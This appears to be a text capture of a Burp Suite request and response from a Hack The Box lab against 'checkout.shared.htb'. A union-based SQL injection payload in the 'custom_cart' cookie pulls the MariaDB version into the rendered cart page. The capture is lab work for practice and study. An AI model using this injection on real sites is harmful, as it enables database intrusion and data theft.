 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200d8e52b3fa73ac73d055a0060dd0715e2bb57fba1e8fed5a858d851250393522fdf86efeabfa7d61e437
4b88f80507dc39cd5a85bf5deccdd0a7076a4a907b8c9734c367eb5e3a94a3b8458d59c068855ef2e6b7ce89549
501074fcf479da6c35c4018bf711c8c407b493d783f324142ece93757496b1c7e9d23f300cf99fb064de8c0a2e5
a0ecc6d9b8ede4f381ad60687fcb4de96c03b8cecd73eb12354c42c9f364c3bcc93b63aa54abff680823e053902
851da62416a4782a8628747188f1bf3b566c473c70acb808014ac7ef74dfc5425b4d2b7333b9ead00ec4b8d4648
801495b35679b43bcc4bf56020cef7a1bcd9334ebfb3328c190ea94167c88879f464ca3d2c8a138fd5b734ea0f2
1dab4b6054b72ece755cbc813c62; custom_cart={"2E6E8GXJ' and 1=2 UNION SELECT 1,@@version,3--
-":"100"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
24 </nav>
25 <div class="row justify-content-center mt-5">
26 <div class="col-lg-10 col-xl-8">
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
10.5.15-MariaDB-0+deb11u1
</td>
43 <td>
100
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>